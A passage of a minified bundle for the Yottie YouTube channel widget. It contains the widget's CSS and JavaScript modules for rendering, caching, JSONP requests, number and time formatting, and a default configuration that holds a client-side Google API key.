14px}.yottie-widget-video-info-title{display:inline-block;overflow:hidden;max-width:100%;text-overflow:ellipsis;white-space:nowrap;line-height:1;font-size:16px}div.yottie-widget-video-info-passed-time{margin-top:3px;line-height:1;font-size:11px}div.yottie-widget-video-info-caption{display:-webkit-box!important;overflow:hidden;margin-top:10px;word-wrap:break-word;text-overflow:ellipsis;line-height:1.4;font-size:14px;-webkit-line-clamp:3;-webkit-box-orient:vertical;height:58.8px}div.yottie-widget-video-info-properties{margin-top:12px}div.yottie-widget-video-info-properties-inner{display:table;font-size:12px}.yottie-widget-video-info-properties-item{display:table-cell;width:1%;text-align:center}.yottie-widget-video-info-properties-item .yottie-icon{font-size:120%}.yottie-widget-video-info-properties-item:first-child{text-align:left}.yottie-widget-video-info-properties-item:last-child{text-align:right}div.yottie-widget-video-overlay{position:absolute;display:none;visibility:hidden;z-index:2;top:0;right:0;bottom:0;left:0;opacity:0;transition:all .35s ease;background:rgba(0,0,0,.8)}.yottie-widget-video-cinema{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:900px;perspective:900px}.yottie-widget-video-cinema *{-webkit-backface-visibility:hidden;backface-visibility:hidden}.yottie-widget-video-cinema:hover .yottie-widget-video-preview-marker{opacity:0}.yottie-widget-video-cinema div.yottie-widget-video-overlay{display:block;transition-delay:50ms}.yottie-widget-video-cinema:hover .yottie-widget-video-overlay{visibility:visible;opacity:1;transition-duration:.4s;transition-delay:0s}.yottie-widget-video-cinema .yottie-widget-video-info{position:absolute;visibility:hidden;box-sizing:border-box;top:0;right:0;bottom:0;left:0;cursor:pointer;transition:all .3s ease}.yottie-widget-video-cinema .yottie-widget-video-info-title{display:block;opacity:0;text-align:center;transition:all .3s ease}.yottie-widget-video-cinema .yottie-widget-video-info-passed-time{margin-top:8px;opacity:0;text-align:center;transition:all .3s ease}.yottie-widget-video-cinema .yottie-widget-video-info-caption{position:absolute;top:60px;right:16px;left:16px;bottom:42px;width:inherit;margin-top:0;opacity:0;-webkit-transform:translateY(2px);transform:translateY(2px);transition:all .3s ease}.yottie-widget-video-cinema .yottie-widget-video-info-caption-inner{display:table-cell;vertical-align:middle;text-align:center}.yottie-widget-video-cinema .yottie-widget-video-info-properties{position:absolute;right:16px;bottom:15px;left:16px;opacity:0;-webkit-transform:translateY(2px);transform:translateY(2px);transition:all .3s ease}.yottie-widget-video-cinema:hover .yottie-widget-video-info{visibility:visible}.yottie-widget-video-cinema:hover .yottie-widget-video-info-title{opacity:1;transition-delay:50ms}.yottie-widget-video-cinema:hover .yottie-widget-video-info-passed-time{opacity:1;transition-delay:.12s}.yottie-widget-video-cinema:hover .yottie-widget-video-info-caption{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);transition-delay:.1s}.yottie-widget-video-cinema:hover .yottie-widget-video-info-properties{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);transition-delay:.15s}.yottie-widget-video-cinema.yottie-mw-280 .yottie-widget-video-info-caption{line-height:1.4;font-size:12px;-webkit-line-clamp:2;height:33.6px}.yottie-widget-video-cinema.yottie-mw-280 .yottie-widget-video-info-title{font-size:14px}.yottie-widget-video-cinema.yottie-mw-280 .yottie-widget-video-info-passed-time,.yottie-widget-video-cinema.yottie-mw-280 .yottie-widget-video-info-properties-inner{font-size:10px}.yottie-widget-video-cinema.yottie-mw-280 .yottie-widget-video-info-properties{bottom:10px}.yottie-widget-video-cinema.yottie-mw-230 .yottie-widget-video-info-caption{top:55px;line-height:1.4;font-size:12px;-webkit-line-clamp:1;height:16.8px}.yottie-widget-video-cinema.yottie-mw-180 .yottie-widget-video-info-passed-time,.yottie-widget-video-cinema.yottie-mw-180 .yottie-widget-video-info-title,.yottie-widget-video-cinema.yottie-mw-180 .yottie-widget-video-overlay{display:none}.yottie-widget-video-cinema.yottie-mw-180 div.yottie-widget-video-info-caption{display:none!important}.yottie-widget-video-cinema.yottie-mw-180 .yottie-widget-video-info-properties{display:none}.yottie-widget-video-horizontal::after,.yottie-widget-video-horizontal::before{display:table;width:100%;height:0;clear:both;float:none;content:''}.yottie-widget-video-horizontal .yottie-widget-video-info,.yottie-widget-video-horizontal .yottie-widget-video-preview{float:left;width:50%}.yottie-widget-video-horizontal .yottie-widget-video-info{height:100%}.yottie-widget-video-horizontal .yottie-widget-video-info-properties{position:absolute;right:16px;bottom:12px;left:16px}.yottie-widget-video-classic.yottie-mw-230 .yottie-widget-video-info-properties,.yottie-widget-video-horizontal.yottie-mw-560 .yottie-widget-video-info-properties{bottom:10px}.yottie-error,.yottie-error-overlay{top:0;left:0;position:absolute;right:0}.yottie-widget-video-horizontal.yottie-mw-560 .yottie-widget-video-info-caption{line-height:1.4;font-size:12px;-webkit-line-clamp:3;height:50.4px}.yottie-widget-video-horizontal.yottie-mw-560 .yottie-widget-video-info-title{font-size:14px}.yottie-widget-video-horizontal.yottie-mw-560 .yottie-widget-video-info-passed-time,.yottie-widget-video-horizontal.yottie-mw-560 .yottie-widget-video-info-properties-inner{font-size:10px}.yottie-widget-video-horizontal.yottie-mw-490 .yottie-widget-video-info-caption{line-height:1.4;font-size:12px;-webkit-line-clamp:2;height:33.6px}.yottie-widget-video-horizontal.yottie-mw-440 .yottie-widget-video-info-caption{line-height:1.4;font-size:12px;-webkit-line-clamp:1;height:16.8px}.yottie-widget-video-horizontal.yottie-mw-370 .yottie-widget-video-preview{float:none;width:auto}.yottie-widget-video-horizontal.yottie-mw-370 .yottie-widget-video-info{display:none}.yottie-widget-video-classic.yottie-mw-230 div.yottie-widget-video-info{padding:12px 12px 10px}.yottie-widget-video-classic.yottie-mw-230 .yottie-widget-video-info-title{font-size:14px}.yottie-widget-video-classic.yottie-mw-230 .yottie-widget-video-info-passed-time{font-size:10px}.yottie-widget-video-classic.yottie-mw-230 .yottie-widget-video-info-caption{margin-bottom:22px;line-height:1.4;font-size:12px;-webkit-line-clamp:3;height:50.4px}.yottie-widget-video-classic.yottie-mw-180 .yottie-widget-video-info-title,.yottie-widget-video-classic.yottie-mw-230 .yottie-widget-video-info-properties-inner{font-size:10px}.yottie-widget-video-classic.yottie-mw-180 div.yottie-widget-video-info{padding:8px}.yottie-widget-video-classic.yottie-mw-180 div.yottie-widget-video-info-caption{display:none!important}.yottie-widget-video-classic.yottie-mw-180 .yottie-widget-video-info-properties{display:none}.yottie-error{display:none!important;bottom:0}.yottie-error.yottie-visible{display:block!important}.yottie-error-overlay{bottom:0;background:rgba(0,0,0,.6)}div.yottie-error-content{position:absolute;top:50%;left:50%;padding:22px;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background:#fff;font-size:12px;color:#232323}div.yottie-error-content-title{font-weight:700;line-height:1.6}.yottie-popup{position:fixed;visibility:hidden;z-index:9999;top:0;right:0;bottom:0;left:0}.yottie-popup a{color:#1a89de;transition:all .2s ease}.yottie-popup a:hover{color:#2fa5ff}.yottie-popup.yottie-popup-show{visibility:visible}.yottie-popup .yottie-popup-overlay{position:absolute;visibility:hidden;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.7);transition:.25s ease}.yottie-popup-show.yottie-popup .yottie-popup-overlay{visibility:visible;opacity:1}.yottie-popup .yottie-popup-wrapper{position:absolute;overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch;max-height:100%;top:0;right:0;bottom:0;left:0;padding:50px 0}@media only screen and (max-width:854px){.yottie-popup .yottie-popup-wrapper{padding-bottom:0}}.yottie-popup .yottie-popup-loader{position:absolute;padding-bottom:56.25%;width:100%;height:0;background:#000}.yottie-popup .yottie-popup-loader .yottie-spinner{visibility:hidden;transition:all .4s ease}.yottie-popup-loading.yottie-popup .yottie-popup-loader .yottie-spinner{visibility:visible}.yottie-popup .yottie-popup-inner{position:relative;visibility:hidden;box-sizing:border-box;left:50%;width:854px;background:#fff;opacity:0;-webkit-transform:translateX(-50%) scale(.9);transform:translateX(-50%) scale(.9);-webkit-transform-origin:center 0;transform-origin:center 0;transition:all .25s ease}@media only screen and (max-width:854px){.yottie-popup .yottie-popup-inner{width:100%}}.yottie-popup-show.yottie-popup .yottie-popup-inner{visibility:visible;opacity:1;-webkit-transform:translateX(-50%) scale(1);transform:translateX(-50%) scale(1);transition:all .35s ease}.yottie-popup .yottie-popup-video-channel-logo:hover img,.yottie-popup .yottie-popup-video-comments-item-profile-image:hover img{opacity:.9}.yottie-popup .yottie-popup-control-close{position:absolute;z-index:12;width:36px;height:36px;top:-12px;right:-36px;cursor:pointer;transition:all .3s ease}.yottie-popup .yottie-popup-control-close::after,.yottie-popup .yottie-popup-control-close::before{display:block;position:absolute;width:20px;height:2px;top:50%;left:50%;margin:-1px 0 0 -10px;border-radius:10px;background:#a0a0a0;transition:all .3s ease;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;content:''}.yottie-popup .yottie-popup-control-close::before{-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg)}.yottie-popup .yottie-popup-control-close::after{-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg)}.yottie-popup .yottie-popup-control-close:hover::after,.yottie-popup .yottie-popup-control-close:hover::before{background:#dcdcdc}.yottie-popup .yottie-popup-control-close:active{-webkit-transform:scale(.8);transform:scale(.8)}@media only screen and (max-width:936px){.yottie-popup .yottie-popup-control-close{top:-43px;right:0}}@media only screen and (max-width:768px){.yottie-popup .yottie-popup-inner{box-shadow:0 -3px 35px rgba(0,0,0,.4)}.yottie-popup .yottie-popup-control-close{top:-50px;right:0;left:0;width:auto;height:50px;background:rgba(255,255,255,0)}.yottie-popup .yottie-popup-control-close::after,.yottie-popup .yottie-popup-control-close::before{background:#dcdcdc}}.yottie-popup .yottie-popup-control-arrow{position:absolute;z-index:10;top:20px;bottom:20px;width:100px;cursor:pointer}.yottie-popup .yottie-popup-control-arrow-next span,.yottie-popup .yottie-popup-control-arrow-previous span{display:block;position:absolute;width:43px;height:63px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);transition:all .3s ease}.yottie-popup .yottie-popup-control-arrow-next span::after,.yottie-popup .yottie-popup-control-arrow-next span::before,.yottie-popup .yottie-popup-control-arrow-previous span::after,.yottie-popup .yottie-popup-control-arrow-previous span::before{display:block;position:absolute;width:43px;height:2px;top:20px;border-radius:10px 0 0 10px;transition:all .3s ease;content:'';background:#656565}.yottie-popup .yottie-popup-control-arrow-previous{left:0}.yottie-popup .yottie-popup-control-arrow-previous span{left:24px}.yottie-popup .yottie-popup-control-arrow-previous span::before{-webkit-transform-origin:0 110%;transform-origin:0 110%;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.yottie-popup .yottie-popup-control-arrow-previous span::after{-webkit-transform-origin:0 -10%;transform-origin:0 -10%;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.yottie-popup .yottie-popup-control-arrow-next{right:0}.yottie-popup .yottie-popup-control-arrow-next span{right:24px}.yottie-popup .yottie-popup-control-arrow-next span::before{-webkit-transform-origin:100% 110%;transform-origin:100% 110%;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.yottie-popup .yottie-popup-control-arrow-next span::after{-webkit-transform-origin:100% -10%;transform-origin:100% -10%;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.yottie-popup .yottie-popup-video{box-sizing:border-box}.yottie-popup .yottie-popup-video-player{position:relative;padding-bottom:56.25%;height:0}.yottie-popup .yottie-popup-video-player iframe{position:absolute;top:0;left:0;width:100%;height:100%}.yottie-popup .yottie-popup-video-content{padding:25px 30px}.yottie-popup .yottie-popup-video-content-ads{text-align:center}.yottie-popup .yottie-popup-video-content-ads .adsbygoogle{margin:10px 0}@media only screen and (max-width:768px){.yottie-popup .yottie-popup-video-content{padding:15px 20px}}.yottie-popup .yottie-popup-video-title{line-height:30px;font-size:26px;margin-bottom:20px;color:#222}.yottie-popup .yottie-popup-video-info-meta::after,.yottie-popup .yottie-popup-video-info-meta::before{display:table;width:100%;height:0;clear:both;float:none;content:''}.yottie-popup .yottie-popup-video-channel{float:left;max-width:50%}.yottie-popup .yottie-popup-video-channel-logo{float:left;width:48px;height:48px;margin-right:14px}.yottie-popup .yottie-popup-video-channel-logo img{width:48px;height:48px;transition:all .2s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.yottie-popup .yottie-popup-video-channel-info{line-height:1;float:left}.yottie-popup .yottie-popup-video-channel-name{display:block;position:relative;top:-1px;line-height:15px;font-size:15px;font-weight:500;color:#222;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.yottie-popup .yottie-popup-video-channel-name:hover{color:#2fa5ff}.yottie-popup .yottie-popup-video-channel-subscribe{margin-top:9px}.yottie-popup .yottie-popup-video-properties{float:right;text-align:right;min-width:110px;max-width:50%}.yottie-popup .yottie-popup-video-properties-views{line-height:20px;font-size:21px;font-weight:500;color:#555;margin-bottom:5px}.yottie-popup .yottie-popup-video-properties-rating-ratio{height:2px;background:#cfcfcf;margin:5px 0}.yottie-popup .yottie-popup-video-properties-rating-ratio span{display:block;height:100%;background:#2fa5ff}.yottie-popup .yottie-popup-video-properties-rating-counters{margin-top:5px}.yottie-popup .yottie-popup-video-properties-rating-counters-dislike,.yottie-popup .yottie-popup-video-properties-rating-counters-like{display:inline-block}.yottie-popup .yottie-popup-video-properties-rating-counters-dislike span,.yottie-popup .yottie-popup-video-properties-rating-counters-like span{font-weight:500;font-size:12px;color:#909090}.yottie-popup .yottie-popup-video-properties-rating-counters-dislike{margin-left:25px}.yottie-popup .yottie-popup-video-date{font-size:13px;font-weight:500;color:#222;margin-bottom:3px}.yottie-popup .yottie-popup-video-info-main{line-height:18px;font-size:13px;margin-top:10px;border-top:1px solid rgba(0,0,0,.1);padding-top:12px;color:#222}.yottie-popup .yottie-popup-video-description{overflow:hidden;max-height:54px}.yottie-popup .yottie-popup-video-description-more{box-sizing:border-box;width:100%;text-align:center;font-size:12px;cursor:pointer;padding:7px 0;margin-bottom:-7px;color:#666;transition:.2s ease}.yottie-popup .yottie-popup-video-comments-item-name a,.yottie-popup .yottie-popup-video-description-more:hover{color:#222}.yottie-popup .yottie-popup-video-description-show-full{overflow:auto;max-height:none}.yottie-popup .yottie-popup-video-comments{margin-top:10px;padding-top:25px;border-top:1px solid rgba(0,0,0,.1)}.yottie-popup .yottie-popup-video-comments-item{margin-bottom:30px}.yottie-popup .yottie-popup-video-comments-item::after,.yottie-popup .yottie-popup-video-comments-item::before{display:table;width:100%;height:0;clear:both;float:none;content:''}.yottie-popup .yottie-popup-video-comments-item:last-child{margin-bottom:0}.yottie-popup .yottie-popup-video-comments-item-profile-image{float:left}.yottie-popup .yottie-popup-video-comments-item-profile-image img{width:48px;height:48px;transition:all .2s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.yottie-popup .yottie-popup-video-comments-item-info{margin-left:61px}.yottie-popup .yottie-popup-video-comments-item-header{position:relative;top:-3px;line-height:1}.yottie-popup .yottie-popup-video-comments-item-name{font-size:14px;font-weight:500;display:inline-block;margin-right:13px}.yottie-popup .yottie-popup-video-comments-item-name a:hover{color:#2fa5ff}.yottie-popup .yottie-popup-video-comments-item-passed-time{font-size:11px;color:#737373;display:inline-block}.yottie-popup .yottie-popup-video-comments-item-likes{margin-top:2px;font-size:12px;line-height:16px;color:#b4b4b4}.yottie-popup .yottie-popup-video-comments-item-text{line-height:18px;font-size:13px;color:#222;margin-top:1px}.yottie-widget-header{background:#fff}.yottie-widget-header-overlay{background:rgba(255,255,255,.81)}.yottie-widget-header-channel-title a{color:#222}.yottie-widget-header-channel-title a:hover{color:#2fa5ff}.yottie-widget-header-channel-caption{color:#222}.yottie-widget-header-properties-item{color:#666}.yottie-widget-nav{background:#fff}.yottie-widget-nav-list-item a{color:#222}.yottie-widget-nav-list-item.yottie-active a,.yottie-widget-nav-list-item.yottie-active:hover a,.yottie-widget-nav-list-item:hover a{color:red}.yottie-widget-nav-inner::after{background:#ccc}.yottie-widget-nav-list-item.yottie-active::after,.yottie-widget-nav-list-item.yottie-active:hover::after,.yottie-widget-nav-list-item:hover::after{background:red}.yottie-widget-feed{background:#fff}.yottie-widget-feed-section-arrow{background:rgba(0,0,0,.4)}.yottie-widget-feed-section-arrow:hover{background:rgba(0,0,0,.8)}.yottie-widget-feed-section-arrow span::after,.yottie-widget-feed-section-arrow span::before,.yottie-widget-feed-section-arrow::before{background:#fff}.yottie-widget-feed-section-arrow:hover span::after,.yottie-widget-feed-section-arrow:hover span::before,.yottie-widget-feed-section-arrow:hover::before{background:red}.yottie-widget-feed-section-scrollbar{background:#ccc}.yottie-widget-feed-section-scrollbar .swiper-scrollbar-drag{background:rgba(0,0,0,.4)}.yottie-widget-video{background:#f3f3f3}.yottie-widget-video-overlay{background:rgba(255,255,255,.9)}.yottie-widget-video-preview-play{border-left-color:rgba(255,255,255,.4)}.yottie-widget-video:hover .yottie-widget-video-preview-play{border-left-color:rgba(255,255,255,.8)}.yottie-widget-video-preview-marker-duration{background:rgba(34,34,34,.81);color:#fff}.yottie-widget-video-info-title{color:#1a89de}.yottie-widget-video-info-title:hover{color:#2fa5ff}.yottie-widget-video-info-passed-time{color:#8c8c8c}.yottie-widget-video-info-caption{color:#222}.yottie-widget-video-info-properties-item{color:#959595}.yottie-widget-video-info-caption a{color:#1a89de}.yottie-widget-video-info-caption a:hover{color:#2fa5ff}.yottie-popup-inner{background:#fff}.yottie-popup-inner a{color:#1a89de}.yottie-popup-inner a:hover{color:#2fa5ff}.yottie-popup-overlay{background:rgba(0,0,0,.7)}.yottie-popup-inner .yottie-popup-video-channel-name,.yottie-popup-video-title{color:#222}.yottie-popup-inner .yottie-popup-video-channel-name:hover{color:#2fa5ff}.yottie-popup-video-properties-views{color:#555}.yottie-popup-video-properties-rating-ratio{background:#cfcfcf}.yottie-popup-video-properties-rating-ratio span{background:#2fa5ff}.yottie-popup-video-properties-rating-counters-dislike span,.yottie-popup-video-properties-rating-counters-like span{color:#909090}.yottie-popup-video-date,.yottie-popup-video-description{color:#222}.yottie-popup-video-description-more{color:#666}.yottie-popup-video-comments-item-name a,.yottie-popup-video-description-more:hover{color:#222}.yottie-popup-video-comments-item-name a:hover{color:#2fa5ff}.yottie-popup-video-comments-item-passed-time{color:#737373}.yottie-popup-video-comments-item-text{color:#222}.yottie-popup-video-comments-item-likes{color:#b4b4b4}.yottie-popup-control-close::after,.yottie-popup-control-close::before{background:#a0a0a0}.yottie-popup-control-close:hover::after,.yottie-popup-control-close:hover::before{background:#dcdcdc}@media only screen and (max-width:768px){.yottie-popup-control-close{background:rgba(255,255,255,0)}.yottie-popup-control-close::after,.yottie-popup-control-close::before{background:#dcdcdc}}";
},{}],5:[function(e,t,i){"use strict";t.exports=function(t,i){!function n(t,i,o){function r(s,l){if(!i[s]){if(!t[s]){var p="function"==typeof e&&e;if(!l&&p)return p(s,!0);if(a)return a(s,!0);throw new Error("Cannot find module '"+s+"'")}var d=i[s]={exports:{}};t[s][0].call(d.exports,function(e){var i=t[s][1][e];return r(i?i:e)},d,d.exports,n,t,i,o)}return i[s].exports}for(var a="function"==typeof e&&e,s=0;s<o.length;s++)r(o[s]);return r}({1:[function(e,t,i){var n=e("./jquery"),o=function(){var e=this;e.components={}};n.extend(o,{id:"Application"}),o.prototype=function(){},n.extend(o.prototype,{constructor:o,components:null,component:function(e){var t=this;return t.hasComponent(e)?t.components[e]:void 0},registerComponent:function(e,t){var i=this;return i.hasComponent(t)?void 0:(e.register(i),t=t||e.constructor.getId(),i.components[t]=e,e)},hasComponent:function(e){var t=this;return!!t.components[e]}}),t.exports=o},{"./jquery":5}],2:[function(e,t,i){var n=e("./jquery"),o=e("./utils"),r=function(){};n.extend(r,{id:"Cl"}),r.prototype=function(){},n.extend(r.prototype,{constructor:r,getParent:function(e){var t=this;return t.constructor.inheritance[e]},set:function(e,t){var i=this;return o.setProperty(i,e,t)},get:function(e,t){var i=this;return o.getProperty(i,e,t)}}),t.exports=r},{"./jquery":5,"./utils":11}],3:[function(e,t,i){var n=e("./jquery"),o=function(){};n.extend(o,{id:"Component",getId:function(){var e=this;return e.id.substr(0,1).toLowerCase()+e.id.substr(1)}}),o.prototype=function(){},n.extend(o.prototype,{constructor:o,inject:function(){var e=this;e.constructor.dependencies&&n.each(e.constructor.dependencies,function(t,i){e[i]=e.app.component(i)})},register:function(e){var t=this;t.app=e,t.inject()},trigger:function(){var e=this;e.$e.trigger.apply(e.$e,arguments)},on:function(){var e=this;e.$e.on.apply(e.$e,arguments)}}),t.exports=o},{"./jquery":5}],4:[function(e,t,i){t.exports=function(e,t,i,n){e=(e+"").replace(/[^0-9+\-Ee.]/g,"");var o=isFinite(+e)?+e:0,r=isFinite(+t)?Math.abs(t):0,a="undefined"==typeof n?",":n,s="undefined"==typeof i?".":i,l="",p=function(e,t){var i=Math.pow(10,t);return""+(Math.round(e*i)/i).toFixed(t)};return l=(r?p(o,r):""+Math.round(o)).split("."),l[0].length>3&&(l[0]=l[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,a)),(l[1]||"").length<r&&(l[1]=l[1]||"",l[1]+=new Array(r-l[1].length+1).join("0")),l.join(s)}},{}],5:[function(e,t,i){t.exports=window.jQuery},{}],6:[function(e,t,i){var n=e("./../../jquery"),o=e("./../../olivie");t.exports=o.component("I18n",function(e,t){var i=this;i.lang=t,i.dictionary=e,i.langDictionary=i.dictionary[i.lang]||i.dictionary[i.constructor.DEFAULT_LANG]},{DEFAULT_LANG:"en"},{lang:null,dictionary:null,langDictionary:null,lexemes:[{id:"interpolation",regex:/\{\{([a-zA-Z]+)\}\}/,func:function(e,t){return t[e[1]]||"[[Unknown variable "+e[1]+"]]"}},{id:"modified_interpolation",regex:/\{\{([a-zA-Z]+)\s*\|\s*([a-zA-Z]+)\(([^)]*)\)\}\}/,func:function(e,t,i){var n=e[1],o=e[2],r=e[3];if(!i.modifiers[o])return'[[Unknown modifier "'+o+'"]]';var a=r?r.split(/\s*,\s*/):[];return i.modifiers[o].apply(t[n],a)}}],modifiers:{},hasTranslation:function(e){var t=this;return!!t.langDictionary[e]},getTranslation:function(e){var t=this;return t.langDictionary[e]},parse:function(e,t){var i=this;return n.each(i.lexemes,function(n,o){e=e.replace(o.regex,function(){return o.func.call(void 0,arguments,t,i)})}),e},t:function(e,t){var i=this;return t=t||{},i.parse(i.getTranslation(e)||e,t)}})},{"./../../jquery":5,"./../../olivie":10}],7:[function(e,t,i){var n=e("./../../jquery"),o=e("./../../olivie");t.exports=o.component("Renderer",function(e){var t=this;t.views=e},{},{views:null,getTemplate:function(e){var t=this,i=o.utils.getProperty(t.views,e);return"function"===n.type(i)?i:void 0},render:function(e,t){var i=this,n=i.getTemplate(e);return n(t)}})},{"./../../jquery":5,"./../../olivie":10}],8:[function(e,t,i){var n=e("./../../jquery"),o=e("./../../olivie");t.exports=o["class"]("Cache",[],function(e,t){var i=this;i.client=t,e=e.substr(0,1).toUpperCase()+e.substr(1),i.cacheBaseId="OlivieClientCache"+e},{},{indexedDB:window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB,cacheStoreId:null,db:null,isSupported:function(){var e=this;return!!e.indexedDB},isReady:function(){var e=this;return!!e.db},connect:function(e){var t=this;e=e||n.Deferred();var i;return t.isSupported()?(i=t.indexedDB.open(t.cacheBaseId,1),i.onsuccess=function(){t.db=i.result,e.resolve()},i.onupgradeneeded=function(i){i.currentTarget.result.createObjectStore("Requests",{keyPath:"url"}).createIndex("url","url",{unique:!0}),t.connect(e)}):e.resolve(),e.promise()},save:function(e,t){var i=this;if(i.isReady()){var n=i.db.transaction("Requests","readwrite"),o={url:e,result:t,date:Math.floor(Date.now()/1e3)};n.objectStore("Requests").put(o)}},getSaved:function(e,t,i){var o=this;i=i||n.Deferred();var r,a;return o.isReady()&&t?(r=o.db.transaction(["Requests"],"readonly"),a=r.objectStore("Requests").get(e),a.onsuccess=function(){var n=a.result;n&&n.date+t>Math.floor(Date.now()/1e3)?i.resolve(n.result):(o["delete"](e),i.reject())},a.onerror=function(){i.reject()}):i.reject(),i.promise()},"delete":function(e,t){var i=this;t=t||n.Deferred();var o,r;return i.isReady()?(o=i.db.transaction(["Requests"],"readwrite"),r=o.objectStore("Requests")["delete"](e),r.onsuccess=function(){t.resolve()},r.onerror=function(){t.reject()}):t.reject(),t.promise()}})},{"./../../jquery":5,"./../../olivie":10}],9:[function(e,t,i){var n=e("./../../jquery"),o=e("./../../olivie"),r=e("./cache");t.exports=o.component("Client",function(e,t,i,o){var a=this;a.requestModifiers=[],a.responseModifiers=[],e&&a.attachRequestModifier(function(t){t.url=e+t.url}),t&&n.isPlainObject(t)&&a.attachRequestModifier(function(e){e.data=n.extend(!1,{},e.data,t)}),a.cache=new r(i,a),a.defaultCacheTime=parseInt(o,10)},{parseQuery:function(e){var t=e.match(/\?([^#]+)/),i={};if(!t||!t[1])return i;var n=function(e){var t=e.split("=");i[t[0]]=t[1]||""};return t[1].split("&").map(n),i}},{cache:null,requestModifiers:null,responseModifiers:null,defaultCacheTime:null,run:function(){var e=this;return e.cache.connect()},attachRequestModifier:function(e){var t=this;return"function"===n.type(e)&&!!t.requestModifiers.push(e)},attachResponseModifier:function(e){var t=this;return"function"===n.type(e)&&!!t.responseModifiers.push(e)},send:function(e,t,i,o){var r=this;"undefined"===n.type(o)&&(o=r.defaultCacheTime),t=t||{},i=i||{};var a=n.Deferred();t=n.extend(!1,{},r.constructor.parseQuery(e),t),e=e.replace(/(\?\|#).*/,"")+"?"+n.param(t),t.callback&&(t.callback=null),i=n.extend(!1,{},i,{url:e,dataType:"jsonp",type:i.type||"get"}),n.each(r.requestModifiers,function(e,t){t.call(r,i)});var s=function(t,i){o&&"success"===i&&r.cache.save(e,t),n.each(r.responseModifiers,function(e,i){"pending"===a.state()&&i.call(r,t,a)}),"pending"===a.state()&&a.resolve(t)};return r.cache.getSaved(e,o).done(s).fail(function(){n.ajax(i).done(s)}),a.promise()},get:function(e,t,i){var n=this;return i=i||{},i.type="get",n.send(e,t,i)}})},{"./../../jquery":5,"./../../olivie":10,"./cache":8}],10:[function(e,t,i){var n=e("./jquery"),o=e("./utils"),r=e("./cl"),a=e("./application"),s=e("./component"),l={$:n,utils:o,plugin:function(e,t,i){return n.fn[e]?null:(n.fn[e]=function(e){return this.each(function(i,n){t.call(void 0,n,e)})},i&&(n[e]=i),n.fn[e])},application:function(e,t,i,n){var o=this;return o["class"](e,[a],t,i,n)},component:function(e,t,i,n){var o=this;return n=n||{},o["class"](e,[s],t,i,n)},"class":function(e,t,i,o,a){t=t||[],o=o||{},a=a||{},t.unshift(r),o.id=e,o.inheritance={},n.each(t,function(e,t){t.id&&(o.inheritance[t.id]=t)});var s=function(){var e=this;i.apply(e,arguments)};return s.prototype=function(){},a.constructor=s,n.extend.apply(self.$,[s].concat(t.concat([o]))),n.extend.apply(self.$,[s.prototype].concat(t.map(function(e){return e.prototype})).concat(a)),s}};t.exports=l},{"./application":1,"./cl":2,"./component":3,"./jquery":5,"./utils":11}],11:[function(e,t,i){var n=e("./jquery"),o=e("./external/number_format");t.exports={unifyMultipleOption:function(e){var t=n.type(e);return"array"===t?e:"string"===t?e.split(/[\s,;\|]+/).filter(function(e){return!!e}):null},applyModifier:function(e,t){return"array"!==n.type(t)&&(t=[t]),n.each(t,function(t,i){"function"===n.type(i)&&(e=i.call(i,e))}),e},getProperty:function(e,t,i){var o=this;if(e&&t&&"string"===n.type(t)){var r=e;return n.each(t.split("."),function(e,t){return r=r[t],r?void 0:!1}),r&&i&&(r=o.applyModifier(r,i)),r}},setProperty:function(e,t,i){if(e&&t&&"string"===n.type(t)){var o=e,r=t.split(".");return n.each(r,function(e,t){e==r.length-1?o[t]=i:"undefined"===n.type(o[t])&&(o[t]={}),o=o[t]}),e}},formatBigNumber:function(e,t){if(e=parseFloat(e),t=t||1,"number"!==n.type(e))return NaN;var i,o,r="";return e>=1e9?(i=e/1e9,r="b"):e>=1e6?(i=e/1e6,r="m"):e>=1e3?(i=e/1e3,r="k"):i=e,i=i.toFixed(t),o=parseInt(i,10),i-o===0&&(i=o),i+r},parseInt:function(e){return parseInt(e,10)},formatNumberWithCommas:function(e){return e.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1,")},formatPassedTime:function(e){e instanceof Date||(e=Math.round(new Date(Date.parse(e)).getTime()/1e3));var t,i,n=Math.round((new Date).getTime()/1e3),o=Math.abs(n-e);return o>=604800?(t=o/604800,i="w"):o>=86400?(t=o/86400,i="d"):o>=3600?(t=o/3600,i="h"):o>=60?(t=o/60,i="m"):(t=o,i="s"),t=Math.round(t),t+i},filterNulls:function(e){var t=this,i={};return n.each(e,function(e,o){"object"===n.type(o)?i[e]=t.filterNulls(o):null!==o&&(i[e]=o)}),i},nl2br:function(e){return e.replace(/\n/g,"<br>")},formatAnchors:function(e){return e.replace(/(https?|ftp):\/\/[^\s\t<]+/g,function(e){return'<a href="'+e+'" target="_blank" rel="nofollow">'+e+"</a>"})},numberFormat:function(){return o.apply(o,arguments)}}},{"./external/number_format":4,"./jquery":5}],12:[function(e,t,i){t.exports={key:"AIzaSyAL2rT2DDe6sA_aZ-le6k7NiU0SJCmIqWM",channel:null,sourceGroups:null,cacheTime:3600,header:{visible:!0},groups:{visible:!0},content:{columns:3,arrowsControl:!0,dragControl:!0,transitionEffect:"slide",transitionSpeed:600,auto:0,autoPauseOnHover:!1},popup:{info:"title channelLogo channelName subscribeButton viewsCounter likesRatio likesCounter dislikesCounter date description descriptionMoreButton comments",autoplay:!0}}},{}],13:[function(e,t,i){t.exports={en:{}}},{}],14:[function(e,t,i){var 